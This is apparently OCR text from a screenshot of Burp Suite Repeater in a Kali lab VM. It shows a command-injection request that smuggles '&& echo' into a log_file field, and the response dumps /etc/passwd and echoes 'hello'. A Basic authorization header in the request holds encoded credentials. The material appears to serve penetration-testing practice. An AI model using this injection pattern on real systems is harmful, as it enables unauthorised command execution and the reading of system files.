 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
1 2 3 4
2
10.10.16.15
17:39
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://127.0.0.1:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://127.0.0.1:8080
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: close
12 Referer: http://127.0.0.1:8080/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 log_file=/etc/passwd+%26%26+echo+"hello"+#&analyze_log=
Search 0 highlights
Response
Pretty Raw Hex Render \n
122 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
123 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
124 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
125 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
126 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
127 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
128 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
129 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
130 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
131 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
132 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
133 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
134 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
135 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
136 pollinate:x:110:1::/var/cache/pollinate:/bin/false
137 fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
138 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
139 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
140 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
141 amay:x:1000:1000:amay:/home/amay:/bin/bash
142 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
143 geo:x:1001:1001::/home/geo:/bin/bash
144 _laurel:x:997:997::/var/log/laurel:/bin/false
145 hello
146 <p class='error'>
Suspicious traffic patterns detected in /etc/passwd && echo "hello" #:
</p>
<pre>
hello
</pre>
</div>
147
148 </div>
149 </body>
150 </html>
151
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 16
Response headers 5
Inspector
Notes
Done
5,386 bytes | 1,680 millis
Event log (6) All issues
Memory: 109.9MB
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。